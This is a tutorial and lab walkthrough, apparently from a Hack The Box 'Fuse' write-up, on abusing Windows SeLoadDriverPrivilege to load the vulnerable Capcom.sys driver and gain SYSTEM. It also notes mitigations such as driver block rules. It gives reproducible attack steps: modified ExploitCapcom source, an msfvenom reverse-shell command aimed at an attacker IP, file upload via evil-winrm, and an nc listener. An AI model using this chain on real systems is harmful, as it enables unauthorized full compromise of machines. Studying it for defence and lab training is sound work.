Introduction:
Among the various techniques employed by attackers, one particularly insidious method involves the exploitation of SeLoadDriverPrivilege. This Windows privilege, often overlooked, can serve as a powerful tool in the hands of malicious actors, enabling them to elevate their permissions and potentially gain complete control over a system.
Key Points:
SeLoadDriverPrivilegeis a Windows privilege that can be exploited for privilege escalation- It’s often overlooked but can grant attackers significant control over a system
- Understanding this vulnerability is crucial for system administrators and security professionals
Let’s dive into the world of SeLoadDriverPrivilege and explore how this seemingly innocuous privilege can become a significant security risk.
Understanding SeLoadDriverPrivilege:
At its core, SeLoadDriverPrivilege grants the ability to load kernel-mode drivers into the Windows operating system. While this might sound benign, it’s a capability that normally requires administrative permissions, and for good reason. Kernel-mode drivers operate at the highest level of the system, with unrestricted access to system resources. This level of access is precisely what makes SeLoadDriverPrivilege so attractive to attackers.
Typically, this privilege is assigned to administrative groups or specific users like Print Operators. It’s represented in the Windows API by the constant SE_LOAD_DRIVER_NAME. However, what makes it particularly dangerous is that it can sometimes be found enabled on accounts that aren’t full administrators, creating a potential security gap.
Key Points:
SeLoadDriverPrivilegeallows loading of kernel-mode drivers- Kernel-mode drivers have unrestricted access to system resources
- This privilege is usually assigned to administrative groups but can sometimes be found on non-admin accounts
- It’s represented by
SE_LOAD_DRIVER_NAMEin the Windows API
The Exploitation Process:
Overview & Diagram:
To better understand the flow of a SeLoadDriverPrivilege exploit, let’s look at a simplified diagram of the process:
+--------------------------------------------------+
| |
| +--------------------------------------------+ |
| | | |
| | 1. Enable SeLoadDriverPrivilege | |
| | - OpenProcessToken() | |
| | - LookupPrivilegeValue() | |
| | - AdjustTokenPrivileges() | |
| | | |
| +--------------------------------------------+ |
| | |
| v |
| +--------------------------------------------+ |
| | | |
| | 2. Interact with Windows Registry | |
| | - Access HKLM\SYSTEM\CurrentControlSet | |
| | \Services | |
| | | |
| +--------------------------------------------+ |
| | |
| v |
| +--------------------------------------------+ |
| | | |
| | 3. Load Vulnerable Driver | |
| | - Register driver in registry | |
| | - Use NtLoadDriver() to load driver | |
| | | |
| +--------------------------------------------+ |
| | |
| v |
| +--------------------------------------------+ |
| | | |
| | 4. Exploit Vulnerable Driver | |
| | - Execute arbitrary code in kernel | |
| | space | |
| | - Gain SYSTEM privileges | |
| | | |
| +--------------------------------------------+ |
| |
+--------------------------------------------------+
This diagram outlines the four main steps an attacker would typically follow when exploiting SeLoadDriverPrivilege. Let’s dive deeper into each step.
- You can see an example of this attack on my walkthrough for Fuse:
Step 1: Enabling the SeLoadDriverPrivilege Privilege:
The first step involves activating the SeLoadDriverPrivilege. Windows uses a token-based system for managing user privileges, and SeLoadDriverPrivilege is usually disabled by default, even if it’s assigned to a user. Attackers can use Windows API functions like LookupPrivilegeValue() and AdjustTokenPrivileges() to enable this privilege on their token.
Step 2: Registry Interaction:
- Once activated,
SeLoadDriverPrivilegeallows interaction with a critical area of the Windows Registry:HKLM\SYSTEM\CurrentControlSet\Services. - This registry key is crucial for driver loading, and access to it is a key part of the exploitation process.
Step 3: Loading a Vulnerable Driver:
With the privilege activated and registry access established, the attacker can now load a driver of their choosing.
- This is typically done by registering a malicious or vulnerable driver via the Windows registry and then using the
NtLoadDriver()function to load it into kernel mode.
Step 4: Exploiting the Driver:
The final step involves exploiting the loaded driver. Attackers often choose to load known vulnerable drivers, such as the infamous Capcom.sys. (which is a Windows signed driver) These vulnerable drivers can be exploited to execute arbitrary code in kernel space, effectively giving the attacker complete control over the system.
Capcom.sys Driver Vulnerability: Arbitrary Code Execution with SYSTEM Privileges
Now that we’ve confirmed we have the necessary privilege and the system is vulnerable, let’s look at the specific vulnerability we’ll be exploiting.
- TL;DR: Key Takeaways
Capcom.sysis a vulnerable driver that allows attackers to execute arbitrary code withSYSTEMprivileges.- Protections like
VBSandHVCIcan help mitigate risks, but require modern hardware. Driver block rules: can provide an additional layer of defense by preventing vulnerable drivers from loading.
Overview of the Capcom.sys Vulnerability:
-
The
Capcom.syskernel driver is notorious for its functionality that permits the execution of arbitrary code in kernel mode directly from user space. -
Specifically, this driver disables
SMEP(Supervisor Mode Execution Prevention) before invoking a function provided by the attacker, enabling us to run code withSYSTEMprivileges.- You can find the real
Capcom.sysdriver on GitHub: Capcom.sys driver on GitHub
- You can find the real
-
Affected Windows Versions:
- This exploit has been tested and verified on the following Windows versions:
- Windows 7 (x64)
- Windows 8.1 (x64)
- Windows 10 (x64) up to build
17134(Version 1708) - Windows 11 (x64) up to build
22000.194(Version 21H2)- Builds after
22000.194contain deny lists that prevent this driver from loading.
- Builds after
-
Security Considerations:
-
Modern versions of Windows have introduced protections like
Virtualization-based Security (VBS)andHypervisor-Protected Code Integrity (HVCI)to mitigate the risks posed by vulnerable drivers such asCapcom.sys. -
These security mechanisms enforce code integrity in the kernel, allowing only signed code to execute and blocking known vulnerable or malicious drivers. However, it’s important to note that these features often require newer hardware and can have a performance impact.
-
For a deeper dive into the issue of signed vulnerable drivers, you can refer to:
-
-
Mitigation Strategies:
- To safeguard against vulnerabilities like this, Microsoft recommends implementing
driver block rulesas part of a comprehensive security policy. - These block rules prevent the loading of known vulnerable or malicious drivers. Additionally, custom enterprise code integrity policies can be used to monitor and enforce these rules, with audit logs generated whenever a blocked driver attempts to load.
- To safeguard against vulnerabilities like this, Microsoft recommends implementing
-
For more on how to implement and enforce these rules, check out:
Real-World Exploitation Example
To better understand how SeLoadDriverPrivilege exploitation works in practice, let’s walk through a real-world example. This demonstration will show each step of the process, from identifying the vulnerability to achieving system-level access.
Prerequisites:
Before we begin, ensure you have the following tools and environment set up:
-
A Windows virtual machine for compiling the necessary tools:
- I recommend using https://github.com/mandiant/commando-vm
-
Visual Studio for C++ compilation
-
Msfvenom for payload generation
-
A target Windows machine with
SeLoadDriverPrivilegeenabled for a non-admin user- This can be the Fuse machine on HTB or on an internal lab of your own.
-
This is taken from my walkthrough of the HTB box fuse:
Finding out we have the SeLoadDriverPrivilege privilege:
The first step in any privilege escalation attempt is to enumerate the current user’s privileges. In this case, we’re looking specifically for the SeLoadDriverPrivilege.
- I enumerate the privileges of my user:
whoami /priv
- Checking my group memberships confirms this also:

Checking the system is vulnerable to the exploit:
Not all systems are vulnerable to this exploit, even if the SeLoadDriverPrivilege is present. We need to check the Windows build number to ensure it’s below a certain threshold.
- I check the build:
[System.Environment]::OSVersion.Version
- It’s
14393so we can move forward with this attack.
Executing the Attack
Now that we understand the vulnerability and have confirmed our system is susceptible, let’s walk through the actual attack process.
- I will include all steps as a means for you to be able to reproduce this with the box Fuse.
Download A Copy of the official Capcom.sys Signed Driver:
- Download the official driver:
wget https://github.com/FuzzySecurity/Capcom-Rootkit/raw/refs/heads/master/Driver/Capcom.sys- We will keep it locally at the moment as there are some other tools we need to compile before we can move forward.
Compiling the EopLoadDriver tool to enable us to load the Capcom.sys driver:
The EopLoadDriver tool is a utility designed to leverage the SeLoadDriverPrivilege for loading a driver into the Windows kernel. It interacts with the Windows registry to register the driver and then uses the NtLoadDriver system call to load it. This tool is essential in our exploit chain as it allows us to load the vulnerable Capcom.sys driver, which we’ll subsequently exploit to gain SYSTEM privileges. By using EopLoadDriver, we’re able to bridge the gap between having the SeLoadDriverPrivilege and actually loading a driver of our choice into the kernel.
-
Preparing the
EopLoadDriverC++ Project:-
This is a
C++file that will need to be compiled withinVisual Studio:- I download the project:
- I create a new project:

- Then type
Consoleinto the search bar & selectConsolAppwithC++written below it. - Click
Next
-
Give it a name & also select:
Place solution and project in the same directory:
- Hit
"Create"
-
This provides a standard
Hello Worldtemplate, which can be used as the basis for the project:
-
-
Importing the
EopLoadDrivercode & Compiling:- Delete all the code on the
Hello Worldgenerated file & paste in the contents of Targlogic’sEopLoadDrivercode:
-
Modify the imports by removing
stdafx.hso they look like this now: -
Run the build and it should build successfully:
- Delete all the code on the
Compiling the ExploitCapcom exploit C++ project
The ExploitCapcom tool is the core component of our privilege escalation attack. It’s designed to exploit the vulnerability in the Capcom.sys driver that we’ve loaded using EopLoadDriver. This tool takes advantage of the driver’s ability to disable Supervisor Mode Execution Prevention (SMEP) and execute arbitrary code in kernel mode. By default, ExploitCapcom opens a new command prompt with SYSTEM privileges, but we’ll modify it to launch our custom payload instead. This tool effectively completes the privilege escalation chain, leveraging the loaded vulnerable driver to elevate our permissions to the highest level in the Windows operating system.
-
Importing the
ExploitCapcom C++Project:-
This time clone the repo:
-
Paste in the repo url:
-
Modifying ExploitCapcom exploit to enable a reverse shell
To make our exploit more useful, we’ll modify it to give us a reverse shell instead of just opening a new command prompt.
-
Open
ExploitCapcom.cppand do not remove thestdafx.himport:- The reason being is the actual required file containing the header is in this project. So you can compile with it.
- The reason being is the actual required file containing the header is in this project. So you can compile with it.
-
This exploit by default opens a new elevated shell, however this requires we have
GUIaccess. So modify to run a reverse shell:-
Below is the code we are going to modify:
TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe");
-
Modify it to run a reverse shell generated via
msfvenom:- Remember if you are not using the Fuse walkthrough to modify the path to one you have access to.
// Launches a command shell process static bool LaunchShell() { //Original Line Commented Out: //TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe"); TCHAR CommandLine[] = TEXT("C:\\Users\\svc-print\\Documents\\shell.exe"); PROCESS_INFORMATION ProcessInfo; STARTUPINFO StartupInfo = { sizeof(StartupInfo) }; if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE, CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo, &ProcessInfo)) { return false; } CloseHandle(ProcessInfo.hThread); CloseHandle(ProcessInfo.hProcess); return true; }
-
-
Compile it:
Generating our reverse-shell payload using msfvenom:
- Generate a simple reverse shell using
msfvenom:msfvenom -p windows/x64/shell_reverse_tcp LHOST=[AttackIP] LPORT=[AttackPort] -f exe -o shell.exe
Run the exploit chain on the victim:
Now that we have all our tools ready, let’s execute the attack:
-
I Use
evil-winrmto transfer all the files to the target:upload [filename]
- Use whatever method you prefer
-
Load the driver Run Exploit:
.\EopLoadDriver.exe System\CurrentControlSet\Capcom C:\Users\svc-print\Documents\Capcom.sys
- All 0’s is good as a response, means we are working.
-
Setup Listener:
rlwrap -cAr nc -lnvp 443
-
Trigger exploit:
